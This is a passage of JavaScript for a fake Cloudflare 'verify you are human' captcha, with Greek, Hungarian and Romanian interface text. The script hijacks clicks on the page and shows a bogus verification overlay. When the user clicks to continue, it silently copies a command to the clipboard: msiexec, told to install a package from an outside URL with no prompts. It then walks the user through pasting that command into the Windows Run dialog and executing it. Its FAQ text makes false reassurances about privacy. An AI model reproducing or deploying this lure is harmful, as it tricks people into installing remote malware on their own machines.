      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://dorper.com.au/confirm /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
